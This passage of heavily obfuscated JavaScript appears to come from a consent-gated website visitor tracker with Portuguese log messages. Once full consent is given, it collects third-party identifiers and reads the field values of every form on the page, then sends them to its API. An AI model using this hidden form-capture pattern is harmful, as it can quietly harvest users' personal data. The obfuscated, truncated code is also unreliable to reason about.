this[_0x551d89(-0x216,-0x102,-0x144,-0x83)+_0x551d89(-0x1b0,-0xee,-0x200,-0x1a8)+_0x58e18c(0x27b,0x395,0x394,0x2f1)+_0x58e18c(0x24b,0x25a,0x339,0x371)+'iew']();}this[_0x58e18c(0x496,0x3f8,0x3f8,0x3f9)+'g'][_0x58e18c(0x541,0x3f2,0x511,0x4bd)+_0x58e18c(0x24d,0x380,0x325,0x337)+'s']&&(this['event'+'s'][_0x551d89(-0x224,-0x124,-0x1d4,-0x16a)+'Click'+_0x551d89(-0xf4,-0x11d,-0x1e5,-0x1e5)+_0x551d89(-0xad,0x3a,-0xb4,0x7)](),this[_0x551d89(-0x6a,-0x21,0x5e,-0xda)+'g']['log'](_0x51ad01[_0x58e18c(0x382,0x414,0x4bb,0x490)])),this[_0x551d89(-0x81,-0x21,-0x26,-0x5b)+'g'][_0x58e18c(0x44c,0x3f0,0x511,0x4af)+_0x551d89(0x15e,0x107,0x46,0x55)+_0x58e18c(0x426,0x34e,0x3c2,0x329)+'h']&&(this[_0x58e18c(0x402,0x2d5,0x316,0x451)+'s']['setup'+'Scrol'+_0x551d89(-0x89,-0x155,-0x20b,-0x1d7)+'king'](),this['confi'+'g'][_0x551d89(0x19b,0x9e,-0x7c,0x34)](_0x551d89(0x15f,0x107,-0x34,0x202)+_0x58e18c(0x554,0x4a8,0x438,0x48d)+'cking'+':\x20on')),this[_0x551d89(-0x13b,-0xcd,-0x1af,-0x189)+'tiali'+'zed']=!![],this[_0x551d89(0x111,0x47,-0xbe,-0x2c)+_0x551d89(-0x22,-0x40,-0x94,0xa8)]=![],window[_0x58e18c(0x302,0x394,0x3b5,0x31a)+_0x58e18c(0x310,0x314,0x2df,0x215)+_0x551d89(-0x1c,0x22,-0x100,0xc9)+'r']=this,this[_0x551d89(0xf1,-0x21,-0xf7,-0xa9)+'g'][_0x551d89(0x171,0x9e,0xe2,0x124)](_0x51ad01[_0x58e18c(0x4e2,0x444,0x3ca,0x2cc)]);}catch(_0x5bfe0b){this[_0x551d89(0xa,-0x21,0x7,0x2e)+'g'][_0x551d89(-0x114,-0xc3,-0x18f,-0x158)](_0x58e18c(0x4ff,0x397,0x456,0x3ab)+_0x551d89(0x6a,-0x75,-0xfc,0xe)+'ecuta'+'r\x20ini'+_0x551d89(-0x4a,-0x146,-0x94,-0x23)+'zação'+_0x58e18c(0x3ce,0x4d5,0x4f6,0x3e1)+_0x551d89(-0x72,-0xb4,-0x104,-0x1cb),_0x5bfe0b);throw _0x5bfe0b;}}[_0x245ec6(0x2cf,0x3e4,0x3f6,0x48c)+_0x245ec6(0x356,0x484,0x57c,0x505)+_0x37347a(0x6f,-0xe4,-0x7d,-0x8)+_0x245ec6(0x276,0x30c,0x2c4,0x279)+_0x37347a(0x10a,0x131,0x9f,-0x1a)](_0x472d8d){function _0x420b9e(_0x31bd54,_0x2d70c7,_0x55be55,_0xe506f4){return _0x37347a(_0x31bd54-0x1ed,_0x2d70c7,_0x55be55- -0x59,_0xe506f4-0x1a7);}if(!_0x472d8d[_0x168c2d(0x2d9,0x3ec,0x30a,0x27a)+'ed']||_0x472d8d[_0x420b9e(0x5a,-0x80,-0x7b,-0x18e)+'ng'])return _0x420b9e(-0x293,-0x241,-0x17e,-0x1ca)+_0x168c2d(0x201,0x28f,0x294,0x247);function _0x168c2d(_0x34b47e,_0x47bfc5,_0x5d085f,_0x397dee){return _0x245ec6(_0x47bfc5,_0x5d085f- -0x14a,_0x5d085f-0xd4,_0x397dee-0x124);}const _0x1c6c6f=this['conse'+'ntChe'+'cker'];return _0x1c6c6f['_dete'+_0x420b9e(0x98,-0x91,-0x34,-0x5b)+_0x420b9e(-0x78,-0x162,-0xa9,-0xb6)+'evel'](_0x472d8d);}['_clea'+_0x245ec6(0x29b,0x309,0x3d6,0x39f)+'onalI'+_0x37347a(-0x89,-0xc5,-0xe,-0xed)+_0x245ec6(0x43c,0x369,0x47e,0x48f)](){const _0x247cf6={};_0x247cf6[_0x2d1d0b(0x1ea,0xbd,0x116,0x61)]='1|4|2'+_0x2d1d0b(0xf2,0x2a8,0x190,0xdf);function _0x2d1d0b(_0x56fcb4,_0x121b13,_0x463acf,_0x32c883){return _0x245ec6(_0x56fcb4,_0x463acf- -0x3b0,_0x463acf-0x101,_0x32c883-0x1ed);}const _0x543d9c=_0x247cf6,_0x4de561=_0x543d9c[_0x2fcbef(0x62,0x20d,0x13,0x12a)][_0x2fcbef(0x140,0x54,0x25,0x9c)]('|');function _0x2fcbef(_0x444583,_0x314a2c,_0x2b480c,_0x5eb34e){return _0x37347a(_0x444583-0xeb,_0x444583,_0x5eb34e-0x7e,_0x5eb34e-0x81);}let _0x265201=0x2160+-0x5e7*-0x2+0x2*-0x1697;while(!![]){switch(_0x4de561[_0x265201++]){case'0':this['pagev'+_0x2d1d0b(0xfe,0x15a,0x127,0x201)]=null;continue;case'1':this[_0x2fcbef(0x179,0x1e5,0x1dc,0xab)+_0x2d1d0b(0x35,-0x122,-0x92,-0x1b9)+'d']=null;continue;case'2':this['sessi'+_0x2fcbef(-0x138,0x8,-0x14f,-0x17)+'d']=null;continue;case'3':this[_0x2fcbef(0xdf,0x26a,0x1bf,0x189)+'eCont'+_0x2fcbef(0x8e,0xd0,0x7d,0x90)]=null;continue;case'4':this['devic'+'eId']=null;continue;}break;}}async[_0x37347a(0x100,0x136,0x149,0x11a)+'ureAl'+_0x245ec6(0x3cf,0x460,0x326,0x4a4)+_0x37347a(0x135,0x162,0xb0,0x86)+_0x37347a(-0xa0,0x64,-0x6f,-0x16d)+'nt'](){function _0xeb0e16(_0x58f737,_0xaf8fe1,_0x448b76,_0x17f14b){return _0x245ec6(_0x17f14b,_0x58f737- -0x16b,_0x448b76-0x123,_0x17f14b-0x4b);}const _0x2a3277={};_0x2a3277[_0xeb0e16(0x3e8,0x472,0x3b9,0x2fe)]=function(_0xfb4e3f,_0x259a3f){return _0xfb4e3f>_0x259a3f;},_0x2a3277[_0xeb0e16(0x20e,0x2e8,0x27e,0x291)]='click',_0x2a3277[_0xeb0e16(0x2ce,0x3de,0x22b,0x401)]='conse'+_0xeb0e16(0x2bc,0x29f,0x1f1,0x2b4)+_0xeb0e16(0x203,0x22b,0x154,0xd3);const _0x364121=_0x2a3277;function _0x3c4b45(_0x118d93,_0xff4f3c,_0x4a903e,_0x4e8bf9){return _0x245ec6(_0x4e8bf9,_0x4a903e- -0x144,_0x4a903e-0xf4,_0x4e8bf9-0x142);}try{let _0xf31ceb=[];try{this[_0xeb0e16(0x2c5,0x32e,0x2e0,0x282)+'Party'+_0x3c4b45(0x20b,0x1a9,0x2a4,0x284)+_0xeb0e16(0x205,0x1a8,0xf0,0x15e)]&&(_0xf31ceb=await this[_0x3c4b45(0x24a,0x3d0,0x2ec,0x3ef)+'Party'+_0x3c4b45(0x1c0,0x2f3,0x2a4,0x30a)+_0x3c4b45(0x2cf,0x13e,0x22c,0x218)]['colle'+'ct']());}catch(_0x51891f){}_0x364121[_0x3c4b45(0x332,0x399,0x40f,0x3e0)](_0xf31ceb[_0xeb0e16(0x29b,0x17a,0x18a,0x2f1)+'h'],0x1f31+0x117*-0xa+-0x144b)&&await this['api'][_0x3c4b45(0x432,0x33e,0x3ff,0x38f)+_0x3c4b45(0x1d8,0x29e,0x274,0x320)]({'event_type':_0x364121[_0x3c4b45(0x362,0x161,0x235,0x1e5)],'visitor_uuid':this['visit'+_0xeb0e16(0x1b3,0x273,0x85,0x14e)+'d'],'device_id':this[_0xeb0e16(0x3ba,0x40d,0x482,0x44d)+_0x3c4b45(0x28d,0x484,0x36f,0x36b)],'session_uuid':this[_0x3c4b45(0x245,0x308,0x2e9,0x33e)+_0xeb0e16(0x21a,0x29f,0x115,0x299)+'d'],'pageview_id':this[_0xeb0e16(0x2f4,0x210,0x231,0x20f)+_0x3c4b45(0x49c,0x499,0x393,0x3e9)],'page_url':window[_0xeb0e16(0x320,0x251,0x3a7,0x3ff)+_0xeb0e16(0x322,0x1f9,0x3af,0x44e)][_0xeb0e16(0x1c2,0x130,0x110,0x254)],'element':_0xeb0e16(0x36b,0x230,0x2b0,0x39e)+_0xeb0e16(0x32b,0x411,0x216,0x398)+_0xeb0e16(0x22f,0x115,0x140,0x2e0),'third_party_ids':_0xf31ceb});try{const _0x5a2407=document[_0x3c4b45(0x523,0x45d,0x3f6,0x37c)+_0x3c4b45(0x2f1,0x36a,0x3c8,0x45d)+'torAl'+'l']('form');for(const _0x545656 of _0x5a2407){const _0x4a8e0b=this[_0xeb0e16(0x1dd,0x1ef,0x17f,0x244)+'s']['_extr'+_0xeb0e16(0x31f,0x411,0x3e3,0x43c)+_0xeb0e16(0x224,0x327,0x241,0x2c1)+_0x3c4b45(0x30f,0x3a1,0x3a2,0x4d2)](_0x545656),_0x45a8ad=Object[_0xeb0e16(0x317,0x429,0x259,0x351)+'s'](_0x4a8e0b)[_0xeb0e16(0x1a0,0x1bc,0x11d,0x7f)](_0x607a6e=>_0x607a6e&&_0x607a6e[_0xeb0e16(0x1f9,0x1c6,0xe4,0xf0)+_0x3c4b45(0x36f,0x474,0x341,0x342)]()[_0xeb0e16(0x1c9,0x165,0xdd,0x22e)]()[_0xeb0e16(0x29b,0x1e0,0x39b,0x177)+'h']>0x1a8*-0x11+0x7*-0x2e3+0x305d);if(_0x45a8ad){const _0x141cf0={};_0x141cf0[_0x3c4b45(0x337,0x1c2,0x2f1,0x422)+'d']=_0x545656['id']||_0x364121[_0x3c4b45(0x2bf,0x3a2,0x2f5,0x24c)],_0x141cf0[_0x3c4b45(0x226,0x161,0x287,0x243)+'actio'+'n']=_0x545656[_0xeb0e16(0x3f0,0x2f6,0x488,0x4e3)+'n']||window[_0x3c4b45(0x3d1,0x255,0x347,0x2e7)+'ion']['href'],_0x141cf0['form_'+_0xeb0e16(0x19b,0x24e,0x215,0x1dd)+'d']=_0x545656[_0xeb0e16(0x19b,0x1ae,0x2ce,0x282)+'d']||'get',_0x141cf0[_0xeb0e16(0x245,0x264,0x29e,0x165)+_0xeb0e16(0x3d4,0x323,0x456,0x327)]=window[_0xeb0e16(0x320,0x3e2,0x262,0x319)+'ion'][_0x3c4b45(0x288,0x187,0x1e9,0x19f)],_0x141cf0['field'+'s']=_0x4a8e0b,_0x141cf0[_0x3c4b45(0x278,0x463,0x361,0x247)+_0x3c4b45(0x432,0x2d9,0x3d5,0x2e7)+'pe']=_0xeb0e16(0x36b,0x377,0x2c0,0x47a)+_0x3c4b45(0x271,0x3f8,0x352,0x220)+_0xeb0e16(0x22f,0x1be,0x1b6,0x281),await this[_0xeb0e16(0x3d8,0x2d1,0x4e7,0x490)+_0xeb0e16(0x1a8,0x143,0x214,0x227)+_0xeb0e16(0x2c3,0x235,0x206,0x1bb)+'sion'](_0x141cf0);}}}catch(_0x35a46b){}}catch(_0x2f2056){}}[_0x245ec6(0x5ac,0x4e7,0x5df,0x567)](){const _0x454f49={};_0x454f49['QJHCc']=_0x30a62d(0x687,0x4c5,0x60e,0x5c0)+_0x30a62d(0x648,0x482,0x51a,0x574)+_0x30a62d(0x5cd,0x5ee,0x672,0x547)+_0x30a62d(0x62c,0x625,0x5ea,0x6e9)+_0x30a62d(0x7a2,0x7d9,0x66b,0x6e3)+_0x43d519(0x3aa,0x3ba,0x352,0x34e)+_0x43d519(0x278,0x2e2,0x1c4,0x101)+_0x30a62d(0x482,0x587,0x45b,0x58f)+'o';function _0x43d519(_0x336f14,_0x37c2d3,_0x1e7cda,_0x17c7b1){return _0x37347a(_0x336f14-0x1d0,_0x336f14,_0x1e7cda-0x212,_0x17c7b1-0x19f);}function _0x30a62d(_0x35b0b7,_0xe328e9,_0x192d0a,_0x544500){return _0x245ec6(_0xe328e9,_0x544500-0x1a0,_0x192d0a-0x177,_0x544500-0x2);}const _0x20d6d7=_0x454f49;if(!this[_0x43d519(0x189,0x1d8,0x176,0x1b7)+_0x43d519(0x1b0,0x2c0,0x1c9,0x22d)+'zed']){this[_0x30a62d(0x6f9,0x6ac,0x606,0x5ca)+'g'][_0x43d519(0x420,0x26f,0x321,0x221)]('Track'+_0x30a62d(0x640,0x4ec,0x4b4,0x58b)+_0x43d519(0x1a0,0x175,0x1ac,0x288)+'á\x20ini'+_0x43d519(0x1ab,0x1d3,0xfd,0x22d)+_0x30a62d(0x646,0x5d6,0x757,0x68b)+'\x20não\x20'+'há\x20o\x20'+_0x30a62d(0x4e9,0x3f6,0x561,0x50c)+_0x43d519(0xff,0x59,0x186,0x15a));return;}this[_0x30a62d(0x562,0x581,0x661,0x632)+_0x43d519(0xdf,0x2bc,0x203,0x1d0)]=!![],this['confi'+'g'][_0x30a62d(0x649,0x584,0x58b,0x596)](_0x20d6d7[_0x43d519(0xbf,0x13a,0x147,0x1da)]);}['resum'+'e'](){if(!this[_0x3f328a(0x1f2,0x313,0x187,0x122)+_0x3f328a(0x245,0x13a,0x10f,0x225)+_0x3fa3ad(0x3ec,0x3fa,0x509,0x416)]){this[_0x3f328a(0x29e,0x225,0x196,0x365)+'g']['warn']('Track'+'er\x20nã'+_0x3fa3ad(0x1ce,0x110,0x105,0x257)+_0x3fa3ad(0x198,0x15d,0x19a,0xdc)+_0x3fa3ad(0x392,0x297,0x309,0x3e8)+_0x3f328a(0x22d,0x1f4,0x165,0x31f)+'\x20init'+_0x3fa3ad(0x20d,0x324,0x194,0xdb)+_0x3fa3ad(0x1a9,0x14a,0x1ec,0xec)+'o');return;}this[_0x3f328a(0x306,0x1fa,0x430,0x22d)+_0x3f328a(0x27f,0x1c2,0x1a8,0x213)]=![];function _0x3fa3ad(_0x4b641f,_0x2bf114,_0x4bffc1,_0x506889){return _0x245ec6(_0x2bf114,_0x4b641f- -0x16d,_0x4bffc1-0x1eb,_0x506889-0xe2);}function _0x3f328a(_0x19368f,_0x2345ba,_0x1ad502,_0x92de0c){return _0x245ec6(_0x1ad502,_0x19368f- -0x18c,_0x1ad502-0x9,_0x92de0c-0x13e);}this[_0x3f328a(0x29e,0x279,0x346,0x3b6)+'g'][_0x3fa3ad(0x289,0x213,0x184,0x378)]('▶️\x20Tra'+_0x3fa3ad(0x267,0x39c,0x325,0x160)+'resum'+_0x3f328a(0x1fa,0x2a5,0x289,0x31f)+_0x3fa3ad(0x236,0x11f,0x2c1,0x134)+'king\x20'+_0x3f328a(0x2e5,0x2da,0x298,0x2dc)+_0x3fa3ad(0x282,0x149,0x151,0x2c4)+'o');}['isAno'+'nymou'+_0x245ec6(0x4c4,0x486,0x352,0x4dc)](){function _0x5922b4(_0x2ba9dc,_0x497714,_0x385c51,_0x1a28f8){return _0x37347a(_0x2ba9dc-0x114,_0x497714,_0x1a28f8-0x1cb,_0x1a28f8-0x110);}const _0xc1d046={};function _0x13fbed(_0x5cad92,_0x5a7ad3,_0x3af86d,_0x58d6c0){return _0x37347a(_0x5cad92-0xd1,_0x3af86d,_0x5a7ad3-0x289,_0x58d6c0-0x89);}_0xc1d046['dPjxh']=_0x13fbed(0x25a,0x164,0x159,0x58)+_0x13fbed(0x295,0x24d,0x196,0x119);const _0x1d1c80=_0xc1d046;return this[_0x13fbed(0x318,0x345,0x46c,0x2e7)+_0x5922b4(0x1ca,0x15a,0xfe,0xe3)+'el']===_0x1d1c80[_0x13fbed(0x240,0x219,0x10c,0x1e0)];}[_0x245ec6(0x3f1,0x495,0x4a2,0x4cb)+_0x245ec6(0x303,0x2f6,0x40c,0x330)+_0x37347a(-0x88,-0x3f,-0xce,-0xd7)+_0x245ec6(0x593,0x465,0x33a,0x4de)](){const _0x15a475={};function _0x353302(_0x4c966b,_0x316ae5,_0x2d0129,_0x364a2c){return _0x37347a(_0x4c966b-0xd1,_0x4c966b,_0x316ae5-0x119,_0x364a2c-0x97);}_0x15a475[_0x3748b3(0x357,0x448,0x340,0x4d4)]=function(_0x2c9c4a,_0x1beff3){return _0x2c9c4a===_0x1beff3;};function _0x3748b3(_0x3a90c1,_0x564ba2,_0x211a71,_0x4015b2){return _0x37347a(_0x3a90c1-0x1a7,_0x211a71,_0x564ba2-0x35c,_0x4015b2-0x14a);}_0x15a475['oCMsX']='analy'+_0x353302(0x1e8,0x253,0x297,0x11a),_0x15a475[_0x353302(0x4d,0x6c,0x8c,-0x1f)]=_0x3748b3(0x4f4,0x474,0x554,0x426)+_0x353302(0x23e,0x206,0x11a,0x33c);const _0x5ada47=_0x15a475;return _0x5ada47[_0x3748b3(0x369,0x448,0x330,0x3f9)](this['conse'+_0x353302(-0xb9,0x31,0x8e,0x108)+'el'],_0x5ada47['oCMsX'])||this[_0x3748b3(0x3f3,0x418,0x448,0x2df)+_0x3748b3(0x35a,0x274,0x22b,0x32c)+'el']===_0x5ada47[_0x3748b3(0x2f6,0x2af,0x195,0x190)];}['getCo'+_0x37347a(0x168,0x161,0xa2,-0x48)+_0x245ec6(0x241,0x345,0x3e8,0x27d)+'s'](){const _0x48f665={};_0x48f665[_0x3d3155(-0xd0,-0x281,-0x205,-0x1b6)]=_0x3d3155(-0x120,0x2f,0x13,-0x6)+_0x3a49ec(0x21c,0x20e,0x1d9,0x1f9);const _0x4d0a36=_0x48f665,_0x4cc0ee={};_0x4cc0ee[_0x3d3155(0x49,-0x1bc,-0xee,-0xa2)]=this['conse'+_0x3a49ec(-0xa2,-0x6f,0xf6,0x24)+'el'],_0x4cc0ee[_0x3d3155(-0x7e,-0x42,-0x3,0xa9)+_0x3d3155(-0xc1,-0x233,-0x157,-0x79)+'s']=this[_0x3d3155(-0xe3,-0xfb,-0x49,-0x134)+_0x3a49ec(0xd6,0xb2,0x153,0x24)+'el']===_0x3d3155(-0x108,-0x114,-0x22a,-0x284)+_0x3d3155(-0x20b,-0x1e5,-0x141,-0x65),_0x4cc0ee[_0x3a49ec(0x164,0x18c,0x81,0x187)+'l']=this['conse'+_0x3d3155(-0x232,-0x1e0,-0x1ed,-0x2dc)+'el']===_0x3d3155(-0x130,-0xf0,-0x138,-0x1af)+_0x3a49ec(0x318,0x336,0x275,0x246)||this[_0x3d3155(-0x2,-0xe0,-0x49,-0x9a)+_0x3a49ec(0x7b,0x39,-0x53,0x24)+'el']===_0x4d0a36['MTmfA'],_0x4cc0ee[_0x3d3155(-0xeb,-0x13e,-0x1a1,-0x2a0)+'tiali'+_0x3a49ec(0x1a0,0x249,0x131,0x24b)]=this[_0x3a49ec(0x18b,0xe7,0x134,0x70)+_0x3a49ec(0x1ec,0xc6,0xd4,0xc3)+'zed'],_0x4cc0ee[_0x3d3155(0x15,0x76,-0x8d,-0x78)+'sed']=this[_0x3d3155(0x6c,-0x182,-0x8d,-0xd8)+_0x3d3155(-0x210,-0x75,-0x114,-0x7a)];function _0x3d3155(_0x48d62d,_0x2234a5,_0x56f0c7,_0x234820){return _0x37347a(_0x48d62d-0x29,_0x48d62d,_0x56f0c7- -0x105,_0x234820-0x95);}function _0x3a49ec(_0x47da49,_0x23100a,_0x277ba1,_0xf869ec){return _0x37347a(_0x47da49-0x6a,_0x277ba1,_0xf869ec-0x10c,_0xf869ec-0xc8);}return _0x4cc0ee[_0x3d3155(0x10d,0x19,-0x2b,-0xd2)+_0x3a49ec(0x106,0x8e,0x11b,0x13c)+_0x3a49ec(0x145,0x210,0xf3,0x161)]=!!this[_0x3a49ec(0x196,0x249,0x60,0x139)+_0x3d3155(-0x118,-0x158,-0x201,-0x166)+'d'],_0x4cc0ee;}async[_0x245ec6(0x430,0x3c1,0x36e,0x4a2)+_0x37347a(0xbb,-0x110,-0x71,-0x24)+'eIden'+_0x245ec6(0x415,0x461,0x344,0x461)+'rs'](){function _0x31dc12(_0xe9cf07,_0x30b4ac,_0x497b20,_0x75b963){return _0x245ec6(_0x75b963,_0x497b20- -0x183,_0x497b20-0xb4,_0x75b963-0x1b2);}function _0x1133e4(_0x167734,_0x1fd1d0,_0x164974,_0x2d1646){return _0x245ec6(_0x164974,_0x2d1646- -0x340,_0x164974-0x15e,_0x2d1646-0x9f);}const _0x362f4f={};_0x362f4f[_0x1133e4(-0x69,-0x91,-0xa7,0x44)]=_0x31dc12(0x3a6,0x2ab,0x305,0x339)+_0x1133e4(0x132,0x170,0xbc,0x1f6)+_0x1133e4(0x15a,0xf7,0x15c,0x174)+_0x31dc12(0x13a,0x25d,0x1b3,0x1fd)+_0x31dc12(0x324,0x40d,0x375,0x409)+'ifica'+_0x1133e4(-0xb1,-0xe4,0x38,-0x10)+':';const _0x320123=_0x362f4f;try{const _0x352b7e={};_0x352b7e[_0x1133e4(0x76,-0x3c,0x13e,0x59)+'ge']=this['ident'+'ity']?.['stora'+'ge'],_0x352b7e[_0x31dc12(0x28c,0x2b4,0x386,0x4b0)+'x']=this[_0x31dc12(0x195,0x36b,0x2a7,0x26c)+'g']?.['siteC'+_0x31dc12(0x25d,0x3b6,0x2e2,0x3a6)]||'';const _0x1ddd4b=await MigrationManager[_0x31dc12(0x28d,0x38b,0x2c3,0x1a1)](_0x352b7e),_0x6adf22=_0x1ddd4b?await this[_0x31dc12(0x451,0x2d3,0x375,0x4a4)+_0x1133e4(0xb6,0x15b,0x122,0x98)][_0x31dc12(0x216,0x37d,0x33e,0x41b)+_0x1133e4(0x274,0x25d,0x1ac,0x1a2)+'entif'+_0x31dc12(0x425,0x30f,0x2ec,0x32f)]():await this[_0x1133e4(0x1ff,0x221,0x172,0x1b8)+_0x1133e4(0x4c,0xfc,-0x1c,0x98)][_0x31dc12(0x194,0x20a,0x2cc,0x288)+_0x31dc12(0xec,0x1b6,0x1f0,0x2fe)]();this['visit'+_0x1133e4(0xb1,0xbb,-0xd9,-0x22)+'d']=_0x6adf22[_0x31dc12(0x2c3,0x218,0x2c4,0x20c)+_0x1133e4(-0x34,0x15b,0x98,0x42)],this[_0x31dc12(0x316,0x3e4,0x3a2,0x2a1)+_0x1133e4(0x1e3,0x20a,0x134,0x173)]=_0x6adf22[_0x1133e4(0x2a1,0x295,0x2bf,0x1e5)+_0x31dc12(0x352,0x24d,0x330,0x467)],this[_0x1133e4(0x242,0xc4,0x2cd,0x1e5)+_0x1133e4(0x1df,0xb4,0xfd,0x175)+'ext']=_0x6adf22['conte'+'xt'],this[_0x1133e4(0x158,0x194,-0x3e,0xed)+_0x31dc12(0x1f1,0x159,0x202,0x16f)+'d']=this[_0x31dc12(0x423,0x3fb,0x375,0x469)+_0x1133e4(0x6d,-0x23,0x5b,0x98)][_0x31dc12(0x43b,0x2ab,0x31e,0x3ec)+_0x31dc12(0x1f8,0x2bb,0x1c8,0x2c4)+_0x1133e4(-0xb9,0x4c,-0xf5,0x0)+_0x1133e4(0x12,-0x6f,0x74,0x10)]();if(_0x1ddd4b||_0x6adf22[_0x31dc12(0x414,0x2d0,0x2f3,0x26d)+_0x31dc12(0x29c,0x342,0x3ca,0x31f)+'e']){}}catch(_0x177d20){this[_0x1133e4(-0x1d,-0x46,0x53,0xea)+'g'][_0x31dc12(0x324,0x245,0x205,0x1e8)](_0x320123[_0x1133e4(0x9f,-0xca,-0x61,0x44)],_0x177d20);throw _0x177d20;}}async[_0x245ec6(0x389,0x49d,0x395,0x4cb)+_0x245ec6(0x2b2,0x32f,0x385,0x2cf)+_0x37347a(0x1b6,0x5e,0xc4,0x100)+_0x37347a(-0x155,0xea,-0x1d,0x100)](){function _0x1bd0bf(_0x1fe83a,_0x131a39,_0x59a5c6,_0x4f6980){return _0x245ec6(_0x59a5c6,_0x4f6980- -0x419,_0x59a5c6-0x84,_0x4f6980-0x8a);}const _0x57c9fb=(_0x37fff7(0x151,0x1dd,0x228,0x140)+'|0|1|'+'5')[_0x37fff7(0xdc,0x132,0xd2,0xd5)]('|');let _0x48709b=-0x2af*-0xd+-0x1ec1*0x1+0x2e*-0x17;function _0x37fff7(_0x3de17b,_0x335193,_0x121591,_0x38927c){return _0x245ec6(_0x121591,_0x335193- -0x306,_0x121591-0x184,_0x38927c-0x12b);}while(!![]){switch(_0x57c9fb[_0x48709b++]){case'0':try{this[_0x1bd0bf(0x1af,0x79,-0x38,0xfb)+_0x37fff7(0x7f,0x11d,0xf4,0x1ab)+_0x1bd0bf(-0x18,-0xcc,-0xba,0x19)+'or']['setup']();}catch(_0x4a8cd1){}continue;case'1':try{this[_0x37fff7(0x289,0x1c6,0x2b7,0x2d4)+_0x1bd0bf(0x3e,-0x220,-0xa6,-0xf4)+_0x1bd0bf(-0x1de,-0x49,-0x39,-0x119)+'r'][_0x37fff7(-0x68,0x21,0x153,0x86)]();}catch(_0x1823ee){}continue;case'2':this['confi'+'g']['track'+_0x37fff7(0x2ec,0x24c,0x2d6,0x133)+'lDept'+'h']&&this[_0x37fff7(-0x2a,0x42,0x1a,-0x9a)+'s'][_0x1bd0bf(-0x1d5,-0x1f0,-0x138,-0xf2)+_0x1bd0bf(0x160,0x9c,0xf7,0x139)+_0x37fff7(0x1,-0x10,-0x27,0x13)+_0x37fff7(0x199,0x9c,0xf,0x1cb)]();continue;case'3':this['event'+'s']['setup'+'Click'+_0x37fff7(0xe5,0x28,0x15c,0x57)+_0x37fff7(0xf5,0x17f,0x1e9,0x6f)]();continue;case'4':this['event'+'s'][_0x37fff7(-0xa,0x21,-0x69,0x73)+_0x1bd0bf(0x2d,-0x87,-0x14,-0xba)+_0x37fff7(0x306,0x237,0x19b,0x111)+'e']();continue;case'5':this['event'+'s']['setup'+_0x37fff7(0xab,0x4c,-0xa7,0x11)+_0x37fff7(0x316,0x21c,0x185,0x23c)+_0x37fff7(0x166,0xda,0x20a,0x128)]();continue;}break;}}async[_0x37347a(0x1a7,0x1bf,0x129,0x59)+_0x245ec6(0x44a,0x36b,0x3f6,0x3f9)+_0x37347a(0xe2,0x26,0x94,0x2a)](){function _0x4b4482(_0x3ab713,_0x322bd2,_0x598715,_0x940ad5){return _0x245ec6(_0x3ab713,_0x322bd2-0x187,_0x598715-0x197,_0x940ad5-0x181);}function _0x17f5e5(_0x42cb6f,_0x4cc320,_0x1bb224,_0x3da9d8){return _0x37347a(_0x42cb6f-0x87,_0x1bb224,_0x4cc320-0x440,_0x3da9d8-0xf1);}return this[_0x17f5e5(0x37e,0x36f,0x419,0x350)+_0x4b4482(0x4fa,0x623,0x4f4,0x714)+_0x17f5e5(0x3e2,0x478,0x373,0x4fe)+_0x17f5e5(0x2c2,0x3af,0x491,0x3f0)+'itial'+_0x17f5e5(0x389,0x440,0x491,0x33b)]();}async['track'+'Event'](_0x451ae1){const _0x3b62c1={};_0x3b62c1['PUgdT']=_0x2368a6(0x208,0x18b,0x223,0x166)+_0x2368a6(0x375,0x317,0x49d,0x3ab),_0x3b62c1[_0x2368a6(0x147,0x48,0x232,0x10e)]=_0x2368a6(0x364,0x40a,0x46c,0x465)+_0x37a6e8(0x25a,0x3be,0x27e,0x2c7)+_0x2368a6(0x34d,0x307,0x418,0x2f6),_0x3b62c1[_0x37a6e8(0x366,0x3dc,0x3e4,0x3d2)]=function(_0x522bd7,_0x305092){return _0x522bd7!==_0x305092;},_0x3b62c1[_0x2368a6(0x1e4,0x19f,0x252,0x149)]='NHlAE';function _0x2368a6(_0x4c1cb8,_0x28db4d,_0x1523c5,_0xb1f7e3){return _0x245ec6(_0xb1f7e3,_0x4c1cb8- -0x1df,_0x1523c5-0x117,_0xb1f7e3-0x84);}_0x3b62c1['gULIH']=_0x2368a6(0x22f,0x36a,0x14c,0x207)+_0x37a6e8(0x28e,0x20a,0x2cd,0x2a9)+_0x37a6e8(0x4ed,0x416,0x3f5,0x3f6)+_0x37a6e8(0x1e5,0x31a,0x3a9,0x2b4)+'ew\x20ID'+_0x2368a6(0x1fe,0x23f,0x25a,0x22e)+_0x2368a6(0x2b1,0x352,0x392,0x350)+_0x2368a6(0x226,0x17a,0x1eb,0x18e)+_0x37a6e8(0x355,0x3e1,0x3ea,0x477)+_0x2368a6(0x174,0xc6,0x1d5,0x143)+_0x37a6e8(0x41e,0x211,0x211,0x330)+'ação',_0x3b62c1[_0x2368a6(0x2d8,0x1c9,0x260,0x358)]='unkno'+'wn';function _0x37a6e8(_0x44115b,_0x8d491f,_0x31090b,_0x4bd5f3){return _0x245ec6(_0x8d491f,_0x4bd5f3- -0xeb,_0x31090b-0xe,_0x4bd5f3-0x14);}const _0x2d800c=_0x3b62c1;if(this[_0x2368a6(0x2b3,0x1c7,0x298,0x25a)+_0x2368a6(0x22c,0x1bd,0x116,0x2ea)]){this[_0x2368a6(0x24b,0x260,0x33a,0x12b)+'g']['log'](_0x37a6e8(0x290,0x2b2,0x182,0x23d)+_0x2368a6(0x1f5,0x166,0x1f4,0x287)+_0x2368a6(0x1c8,0xf1,0x288,0x167)+_0x2368a6(0x36a,0x2b2,0x34f,0x2c5)+'event'+'o\x20ign'+_0x37a6e8(0x556,0x34b,0x539,0x475));const _0x110b6a={};return _0x110b6a['ok']=![],_0x110b6a['reaso'+'n']=_0x2d800c[_0x2368a6(0x147,0x17,0x25c,0x19)],_0x110b6a;}if(this[_0x2368a6(0x2f7,0x326,0x2e3,0x1dc)+_0x2368a6(0x153,0x149,0x259,0x19b)+'el']==='anony'+_0x2368a6(0x1ff,0x2af,0x186,0x1c4))return this[_0x2368a6(0x24b,0x301,0x275,0x2f3)+'g'][_0x2368a6(0x30a,0x362,0x3a6,0x3d5)](_0x37a6e8(0x337,0x31f,0x215,0x2d1)+_0x2368a6(0x1e9,0x1af,0xae,0xdb)+'s\x20mod'+_0x37a6e8(0x373,0x3b9,0x507,0x445)+_0x37a6e8(0x288,0x222,0x329,0x270)+_0x37a6e8(0x333,0x523,0x567,0x43d)+_0x37a6e8(0x325,0x432,0x43a,0x456)),this['_trac'+'kAnon'+_0x2368a6(0x1e7,0x24a,0x102,0x17f)+_0x2368a6(0x1d9,0x275,0x21e,0xb5)](_0x451ae1);let 